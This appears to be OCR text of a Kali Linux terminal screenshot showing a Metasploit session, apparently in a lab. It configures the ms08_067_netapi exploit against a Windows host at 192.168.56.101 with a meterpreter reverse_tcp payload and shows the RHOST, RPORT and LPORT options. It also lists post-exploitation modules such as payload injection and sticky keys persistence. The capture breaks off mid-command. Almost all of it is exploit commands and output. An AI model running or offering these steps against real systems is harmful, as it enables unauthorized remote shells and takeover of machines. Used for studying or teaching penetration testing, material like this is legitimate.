 Applications Places Terminal Tue 17:51 1
fajarpurnama@kali: ~
File Edit View Search Terminal Help
post/windows/manage/payload_inject normal Windows Manage Memory Payload Injection Module
post/windows/manage/pxeexploit normal Windows Manage PXE Exploit Server
post/windows/manage/sticky_keys normal Sticky Keys Persistance Module
msf exploit(ms08_067_netapi) > set payload windows/meterpreter_reverse_tcp
[-] The value specified for payload is not valid.
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.56.101 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set lh